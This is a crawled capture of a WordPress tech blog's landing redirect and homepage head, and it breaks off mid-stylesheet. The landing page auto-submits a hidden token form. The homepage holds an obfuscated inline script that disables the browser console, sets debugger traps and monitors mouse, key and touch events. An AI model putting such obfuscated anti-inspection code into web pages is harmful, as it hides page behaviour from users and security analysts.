

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javsidblog.com/?id=TzJsQkhUajJqYlYwRzVqdFhXMzdxOW16L1RxcEZPWGs4QTF4Ym1taEt6TEtWRVAwTjluakFVRDRNc1VhZ2dZYSttdU0vcHpQS1pQcVo5czM3eklaT25BUDI0dkVKNU9TT25ZbCs3VDc5Zzg9
body_size: 341
content:
<html>
	<head>
		<title>Landing..</title>
		<meta name="referrer" content="no-referrer">
	</head>
	<body>
		<form id="landing" method="POST" action="https://javsidblog.com/">
			<input type="hidden" id="_wpnonce" name="_wpnonce" value="bd493d5af1" /><input type="hidden" name="_wp_http_referer" value="/?id=TzJsQkhUajJqYlYwRzVqdFhXMzdxOW16L1RxcEZPWGs4QTF4Ym1taEt6TEtWRVAwTjluakFVRDRNc1VhZ2dZYSttdU0vcHpQS1pQcVo5czM3eklaT25BUDI0dkVKNU9TT25ZbCs3VDc5Zzg9" />			<input type="hidden" name="userid" value="6788"/>
			<input type="hidden" name="sltoken" value="gJIyMB77aJ+zhYQzJcPZ48MTddLPBBOApeXby5qsmcgTTHLE76lO33AkNxVe5IDSPBLm1n+p6CBweriNonmjve6Cy/76sBgUosrMphZSKlYOuVhuNd+J9UG+lp+ZIPhGwtkbbtQ6oQ=="/>
							<input type="hidden" name="lemmein" value="manual">
				<input type="hidden" name="post_location" value="https://javsidblog.com/snapchat-paid-service-has-been-announced-at-3-99-per-month-here-are-the-top-features/">
					</form>
		<script>
			window.addEventListener("load",function () {
				document.getElementById('landing').submit();
			}, false);
		</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javsidblog.com/
body_size: 44383
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>if (window.location.hash != "") window.location.replace("https://javsidblog.com");</script>
	<meta name='robots' content='max-image-preview:large' />
		<script>
											var _0x37f77fb371aa731ef0093862453384f84a10580f=_0x4d84;(function(_0x55ad27,_0x40b4a1){var _0x0dbc308989ba079df514d784b0699b5b9e1f1bdf=_0x4d84,_0x2a37d8=_0x55ad27();while(!![]){try{var _0xe113c64b67e6221122981affd99c345226409566=parseInt(_0x0dbc308989ba079df514d784b0699b5b9e1f1bdf(0x1eb))/0x1+-parseInt(_0x0dbc308989ba079df514d784b0699b5b9e1f1bdf(0x20c))/0x2*(-parseInt(_0x0dbc308989ba079df514d784b0699b5b9e1f1bdf(0x205))/0x3)+parseInt(_0x0dbc308989ba079df514d784b0699b5b9e1f1bdf(0x1f3))/0x4*(parseInt(_0x0dbc308989ba079df514d784b0699b5b9e1f1bdf(0x1ed))/0x5)+parseInt(_0x0dbc308989ba079df514d784b0699b5b9e1f1bdf(0x1fb))/0x6*(-parseInt(_0x0dbc308989ba079df514d784b0699b5b9e1f1bdf(0x206))/0x7)+-parseInt(_0x0dbc308989ba079df514d784b0699b5b9e1f1bdf(0x1f5))/0x8+parseInt(_0x0dbc308989ba079df514d784b0699b5b9e1f1bdf(0x201))/0x9+-parseInt(_0x0dbc308989ba079df514d784b0699b5b9e1f1bdf(0x1f0))/0xa;if(_0xe113c64b67e6221122981affd99c345226409566===_0x40b4a1)break;else _0x2a37d8['push'](_0x2a37d8['shift']());}catch(_0x4bbe35){_0x2a37d8['push'](_0x2a37d8['shift']());}}}(_0xc6ed,0x2458d));var _0x9107f5ae8b6a28bb6ebd5083a4508c528ccac01a=![];function _0xc78d2d6c44ed46c3f6fee1c8382b1ba55ab126e7(){_0x9107f5ae8b6a28bb6ebd5083a4508c528ccac01a=!![];}(function(){var _0x818b8ca0140e977f343d0c910d7bbb73a975cba6=_0x4d84,_0x12e079;try{var _0x05550ddf8f70c198717b1e624f75571b5eb49d3e=Function(_0x818b8ca0140e977f343d0c910d7bbb73a975cba6(0x1fe)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x12e079=_0x05550ddf8f70c198717b1e624f75571b5eb49d3e();}catch(_0x386a59){_0x12e079=window;}_0x12e079['setInterval'](_0x326571,0x3e8);}()),history['replaceState']({},'',window[_0x37f77fb371aa731ef0093862453384f84a10580f(0x20d)]['href']);var _0x7b380ed394348af02007ae3f37a320fafdea3757=![];function _0x72dca93083820c4bcc31537398ed7b972dae6d22(){_0x7b380ed394348af02007ae3f37a320fafdea3757=!![];}function _0xce0b0a25002b9e936b4aa5a98169f75284415f7c(){var _0xfcdb47369721c6b98dbb208dc8e7517720cc9015=_0x37f77fb371aa731ef0093862453384f84a10580f,_0x273fe2=(function(){if('qDVDO'!=='PVPTm'){var _0x9bd8c4d5c0282cabe94827a83c025991a1cf2771=!![];return function(_0x429887,_0xea90a9){var _0x489dac3b86964457a79f690749829a274187920f=_0x9bd8c4d5c0282cabe94827a83c025991a1cf2771?function(){var _0x2085b77511d544cd74f07d4a7c41a6b3ca91cfce=_0x4d84;if(_0xea90a9){var _0x584d3907c260e93520859949f8074a0651e830f8=_0xea90a9[_0x2085b77511d544cd74f07d4a7c41a6b3ca91cfce(0x207)](_0x429887,arguments);return _0xea90a9=null,_0x584d3907c260e93520859949f8074a0651e830f8;}}:function(){};return _0x9bd8c4d5c0282cabe94827a83c025991a1cf2771=![],_0x489dac3b86964457a79f690749829a274187920f;};}else _0x9d00b6(this,function(){var _0xc7b8f94f00e520a4449738bce48a7c8500edfc4e=_0x4d84,_0x559d81=new _0x21fa67('function\x20*\x5c(\x20*\x5c)'),_0x389da6=new _0x52138a(_0xc7b8f94f00e520a4449738bce48a7c8500edfc4e(0x211),'i'),_0x1e5ebf=_0x371903(_0xc7b8f94f00e520a4449738bce48a7c8500edfc4e(0x1f1));!_0x559d81[_0xc7b8f94f00e520a4449738bce48a7c8500edfc4e(0x20a)](_0x1e5ebf+'chain')||!_0x389da6[_0xc7b8f94f00e520a4449738bce48a7c8500edfc4e(0x20a)](_0x1e5ebf+'input')?_0x1e5ebf('0'):_0x4ec184();})();}()),_0xe0c431=_0x273fe2(this,function(){var _0x7a43a8b87736f3e79d26b5a3db18e86a157cf09b=_0x4d84;return _0xe0c431['toString']()[_0x7a43a8b87736f3e79d26b5a3db18e86a157cf09b(0x20e)](_0x7a43a8b87736f3e79d26b5a3db18e86a157cf09b(0x1ee))['toString']()[_0x7a43a8b87736f3e79d26b5a3db18e86a157cf09b(0x218)](_0xe0c431)[_0x7a43a8b87736f3e79d26b5a3db18e86a157cf09b(0x20e)](_0x7a43a8b87736f3e79d26b5a3db18e86a157cf09b(0x1ee));});_0xe0c431();var _0xf60e9f159978a088e923c9ae4a8e95d60a945a69=(function(){var _0xe3a098082d697df7a5710c07efa4d6dc2aebe078=_0x4d84;if(_0xe3a098082d697df7a5710c07efa4d6dc2aebe078(0x1e3)!=='eJpxo')return!![];else{var _0xd3c3781bee4bcb240501cdb3a023e05a9b5107b5=!![];return function(_0x553517,_0x51453f){var _0xcdd074b1eb9f54f5aab7a0a5e5321e16e726b6be=_0xe3a098082d697df7a5710c07efa4d6dc2aebe078;if(_0xcdd074b1eb9f54f5aab7a0a5e5321e16e726b6be(0x1fa)===_0xcdd074b1eb9f54f5aab7a0a5e5321e16e726b6be(0x1e2))_0x199a94=!![];else{var _0x2baad4700da7d63217058c8a21559ed5e4e1eaa7=_0xd3c3781bee4bcb240501cdb3a023e05a9b5107b5?function(){var _0x1a0c833034382143c304609cce37e253870bddfc=_0xcdd074b1eb9f54f5aab7a0a5e5321e16e726b6be;if(_0x1a0c833034382143c304609cce37e253870bddfc(0x203)!=='JPUCq')_0x5688e9=_0x550ac2;else{if(_0x51453f){var _0xbd9d4218af2884527da7714d4644fcf2de6d5dec=_0x51453f[_0x1a0c833034382143c304609cce37e253870bddfc(0x207)](_0x553517,arguments);return _0x51453f=null,_0xbd9d4218af2884527da7714d4644fcf2de6d5dec;}}}:function(){};return _0xd3c3781bee4bcb240501cdb3a023e05a9b5107b5=![],_0x2baad4700da7d63217058c8a21559ed5e4e1eaa7;}};}}());(function(){_0xf60e9f159978a088e923c9ae4a8e95d60a945a69(this,function(){var _0x783db6734a37e154bd7893dda623c1ce0c70b141=_0x4d84,_0x5baf70=new RegExp(_0x783db6734a37e154bd7893dda623c1ce0c70b141(0x209)),_0x507a64=new RegExp(_0x783db6734a37e154bd7893dda623c1ce0c70b141(0x211),'i'),_0x41ac2b=_0x326571('init');!_0x5baf70['test'](_0x41ac2b+'chain')||!_0x507a64['test'](_0x41ac2b+_0x783db6734a37e154bd7893dda623c1ce0c70b141(0x208))?_0x41ac2b('0'):_0x783db6734a37e154bd7893dda623c1ce0c70b141(0x1e5)!==_0x783db6734a37e154bd7893dda623c1ce0c70b141(0x1e8)?_0x326571():function(){return!![];}[_0x783db6734a37e154bd7893dda623c1ce0c70b141(0x218)](_0x783db6734a37e154bd7893dda623c1ce0c70b141(0x1e6)+_0x783db6734a37e154bd7893dda623c1ce0c70b141(0x1f2))[_0x783db6734a37e154bd7893dda623c1ce0c70b141(0x1f7)](_0x783db6734a37e154bd7893dda623c1ce0c70b141(0x1ef));})();}());var _0x14b57cc8181e5b541b3fdb9b296933c1b54da369=(function(){var _0x6ab10613158d17ff9c28285dc4391667dd62d89e=!![];return function(_0x255090,_0x2eba21){var _0xd20fb54635aadb484213dff2efbfe74995a4476f=_0x6ab10613158d17ff9c28285dc4391667dd62d89e?function(){var _0xb81d7458df54dd8ad0ff9ea5c8fbf40ab633485b=_0x4d84;if(_0x2eba21){if('LohrR'!=='LohrR')_0x356109();else{var _0xfbe70bf920b2fafe779e7cbb8367039b1da887a1=_0x2eba21[_0xb81d7458df54dd8ad0ff9ea5c8fbf40ab633485b(0x207)](_0x255090,arguments);return _0x2eba21=null,_0xfbe70bf920b2fafe779e7cbb8367039b1da887a1;}}}:function(){};return _0x6ab10613158d17ff9c28285dc4391667dd62d89e=![],_0xd20fb54635aadb484213dff2efbfe74995a4476f;};}()),_0x595192=_0x14b57cc8181e5b541b3fdb9b296933c1b54da369(this,function(){var _0x81a0be197b47e62bf6aa9011a9cf373a06e6db62=_0x4d84,_0x2369db;try{var _0xbc98c7d19421a595ce4f913350972da778cb4546=Function(_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x1fe)+_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x210)+');');_0x2369db=_0xbc98c7d19421a595ce4f913350972da778cb4546();}catch(_0x3c7162){_0x2369db=window;}var _0x5c695b1b502f5fd46f89ddaba3adb09e95d47963=_0x2369db[_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x1f6)]=_0x2369db[_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x1f6)]||{},_0x13f7cf=[_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x215),_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x20b),_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x1e1),_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x1fc),_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x202),_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x1f9),_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x212)];for(var _0xeefe5416256376fa21301187844a7514651fe1e7=0x0;_0xeefe5416256376fa21301187844a7514651fe1e7<_0x13f7cf[_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x1f8)];_0xeefe5416256376fa21301187844a7514651fe1e7++){var _0x5024a3619b9785103dcc22ddff8a91ff1db0ddb5=_0x14b57cc8181e5b541b3fdb9b296933c1b54da369[_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x218)][_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x1ea)][_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x1e4)](_0x14b57cc8181e5b541b3fdb9b296933c1b54da369),_0x1ce96b=_0x13f7cf[_0xeefe5416256376fa21301187844a7514651fe1e7],_0x3bf4d0=_0x5c695b1b502f5fd46f89ddaba3adb09e95d47963[_0x1ce96b]||_0x5024a3619b9785103dcc22ddff8a91ff1db0ddb5;_0x5024a3619b9785103dcc22ddff8a91ff1db0ddb5[_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x1e0)]=_0x14b57cc8181e5b541b3fdb9b296933c1b54da369['bind'](_0x14b57cc8181e5b541b3fdb9b296933c1b54da369),_0x5024a3619b9785103dcc22ddff8a91ff1db0ddb5[_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x217)]=_0x3bf4d0[_0x81a0be197b47e62bf6aa9011a9cf373a06e6db62(0x217)]['bind'](_0x3bf4d0),_0x5c695b1b502f5fd46f89ddaba3adb09e95d47963[_0x1ce96b]=_0x5024a3619b9785103dcc22ddff8a91ff1db0ddb5;}});_0x595192(),document[_0xfcdb47369721c6b98dbb208dc8e7517720cc9015(0x1df)](_0xfcdb47369721c6b98dbb208dc8e7517720cc9015(0x213),_0x72dca93083820c4bcc31537398ed7b972dae6d22,![]),document['addEventListener']('mousedown',_0x72dca93083820c4bcc31537398ed7b972dae6d22,![]),document['addEventListener'](_0xfcdb47369721c6b98dbb208dc8e7517720cc9015(0x216),_0x72dca93083820c4bcc31537398ed7b972dae6d22,![]),document[_0xfcdb47369721c6b98dbb208dc8e7517720cc9015(0x1df)]('keyup',_0x72dca93083820c4bcc31537398ed7b972dae6d22,![]),document[_0xfcdb47369721c6b98dbb208dc8e7517720cc9015(0x1df)](_0xfcdb47369721c6b98dbb208dc8e7517720cc9015(0x1fd),_0x72dca93083820c4bcc31537398ed7b972dae6d22,![]),document[_0xfcdb47369721c6b98dbb208dc8e7517720cc9015(0x1df)](_0xfcdb47369721c6b98dbb208dc8e7517720cc9015(0x204),_0x72dca93083820c4bcc31537398ed7b972dae6d22,![]),document[_0xfcdb47369721c6b98dbb208dc8e7517720cc9015(0x1df)](_0xfcdb47369721c6b98dbb208dc8e7517720cc9015(0x1e9),_0x72dca93083820c4bcc31537398ed7b972dae6d22,![]),document[_0xfcdb47369721c6b98dbb208dc8e7517720cc9015(0x1df)]('touchcancel',_0x72dca93083820c4bcc31537398ed7b972dae6d22,![]);}_0xce0b0a25002b9e936b4aa5a98169f75284415f7c();function _0x4d84(_0x4bb43a,_0x134c40){var _0xca32662bcc8eb3ec2ff8a14f6a2bf72c439f5325=_0xc6ed();return _0x4d84=function(_0x1d35bf,_0x493b57){_0x1d35bf=_0x1d35bf-0x1df;var _0xb862e4b1771728bf4c40c898861cb7cf79b74fe5=_0xca32662bcc8eb3ec2ff8a14f6a2bf72c439f5325[_0x1d35bf];return _0xb862e4b1771728bf4c40c898861cb7cf79b74fe5;},_0x4d84(_0x4bb43a,_0x134c40);}function _0x326571(_0x506d2c){var _0xccdcaa47f15da0cfc760de020676622927cd6a98=_0x37f77fb371aa731ef0093862453384f84a10580f;function _0x5dc374(_0x353d88){var _0x14c185895021077c0819ad1e8155bf05980ff19b=_0x4d84;if(typeof _0x353d88===_0x14c185895021077c0819ad1e8155bf05980ff19b(0x1f4))return function(_0x54675d){}[_0x14c185895021077c0819ad1e8155bf05980ff19b(0x218)]('while\x20(true)\x20{}')['apply'](_0x14c185895021077c0819ad1e8155bf05980ff19b(0x1e7));else{if((''+_0x353d88/_0x353d88)['length']!==0x1||_0x353d88%0x14===0x0)(function(){var _0x5ecd7bd5c3c28cb04ef684239127e84aaba906c6=_0x14c185895021077c0819ad1e8155bf05980ff19b;if(_0x5ecd7bd5c3c28cb04ef684239127e84aaba906c6(0x200)===_0x5ecd7bd5c3c28cb04ef684239127e84aaba906c6(0x200))return!![];else{var _0x54de7923a9ef35003db43fc334d8fb510d2e5384=_0x1510f6?function(){if(_0x26b1f6){var _0x082dc766778b6c512ef4794bcb3a83816564ec91=_0x14b528['apply'](_0x262082,arguments);return _0x59db7e=null,_0x082dc766778b6c512ef4794bcb3a83816564ec91;}}:function(){};return _0x32bf86=![],_0x54de7923a9ef35003db43fc334d8fb510d2e5384;}}[_0x14c185895021077c0819ad1e8155bf05980ff19b(0x218)](_0x14c185895021077c0819ad1e8155bf05980ff19b(0x1e6)+'gger')[_0x14c185895021077c0819ad1e8155bf05980ff19b(0x1f7)](_0x14c185895021077c0819ad1e8155bf05980ff19b(0x1ef)));else{if(_0x14c185895021077c0819ad1e8155bf05980ff19b(0x20f)===_0x14c185895021077c0819ad1e8155bf05980ff19b(0x214)){if(_0xa343f4){var _0x94b2ea18e0dbf200b4a038ffd5e4658eb9adf7f4=_0x993663[_0x14c185895021077c0819ad1e8155bf05980ff19b(0x207)](_0x32bd0c,arguments);return _0x16cf2b=null,_0x94b2ea18e0dbf200b4a038ffd5e4658eb9adf7f4;}}else(function(){return![];}[_0x14c185895021077c0819ad1e8155bf05980ff19b(0x218)](_0x14c185895021077c0819ad1e8155bf05980ff19b(0x1e6)+_0x14c185895021077c0819ad1e8155bf05980ff19b(0x1f2))[_0x14c185895021077c0819ad1e8155bf05980ff19b(0x207)](_0x14c185895021077c0819ad1e8155bf05980ff19b(0x1ff)));}}_0x5dc374(++_0x353d88);}try{if(_0x506d2c)return _0xccdcaa47f15da0cfc760de020676622927cd6a98(0x1ec)===_0xccdcaa47f15da0cfc760de020676622927cd6a98(0x1ec)?_0x5dc374:_0x74f3d2;else _0x5dc374(0x0);}catch(_0x19a07e){}}function _0xc6ed(){var _0xe02ec0c6d1ed29cdc011d8d543a5fbe6b23185b1=['bind','vrrCX','debu','counter','WMwsG','touchend','prototype','203001tUGUuj','eJKOw','10biaRuB','(((.+)+)+)+$','action','633690yWrjmt','init','gger','184264hQxQdt','string','2119408kzbjLU','console','call','length','table','FDbdB','24EMhsGd','error','touchmove','return\x20(function()\x20','stateObject','qwDQb','125271VZKugj','exception','JPUCq','touchstart','65784NvscaF','204652sWaIYN','apply','input','function\x20*\x5c(\x20*\x5c)','test','warn','26CRIyAl','location','search','qpVGu','{}.constructor(\x22return\x20this\x22)(\x20)','\x5c+\x5c+\x20*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)','trace','mousemove','QgvFc','log','keypress','toString','constructor','addEventListener','__proto__','info','Iauik','eJpxo'];_0xc6ed=function(){return _0xe02ec0c6d1ed29cdc011d8d543a5fbe6b23185b1;};return _0xc6ed();}
					</script>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jav &amp; Sid Blog - Tech, Nutrition, &amp; Tools</title>
	<meta name="description" content="educates you on how technology can enhance and enrich your life by providing you information, opinion and advice on what to buy and how to get the most out of it." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://javsidblog.com/" />
	<link rel="next" href="https://javsidblog.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Jav &amp; Sid Blog - Tech, Nutrition, &amp; Tools" />
	<meta property="og:description" content="educates you on how technology can enhance and enrich your life by providing you information, opinion and advice on what to buy and how to get the most out of it." />
	<meta property="og:url" content="https://javsidblog.com/" />
	<meta property="og:site_name" content="Jav &amp; Sid Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://javsidblog.com/#/schema/person/870e69d51d0448aad93613390cb2c14d","name":"David Simon","image":{"@type":"ImageObject","@id":"https://javsidblog.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf7a4c1fa52319e1c88fbfdc4a5cbe2?s=96&d=mm&r=g","caption":"David Simon"},"logo":{"@id":"https://javsidblog.com/#personlogo"}},{"@type":"WebSite","@id":"https://javsidblog.com/#website","url":"https://javsidblog.com/","name":"Jav &amp; Sid Blog","description":"Tech, Nutrition, &amp; Tools","publisher":{"@id":"https://javsidblog.com/#/schema/person/870e69d51d0448aad93613390cb2c14d"},"potentialAction":[{"@type":"SearchAction","target":"https://javsidblog.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://javsidblog.com/#webpage","url":"https://javsidblog.com/","name":"Jav &amp; Sid Blog - Tech, Nutrition, &amp; Tools","isPartOf":{"@id":"https://javsidblog.com/#website"},"about":{"@id":"https://javsidblog.com/#/schema/person/870e69d51d0448aad93613390cb2c14d"},"description":"educates you on how technology can enhance and enrich your life by providing you information, opinion and advice on what to buy and how to get the most out of it.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javsidblog.com/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://javsidblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 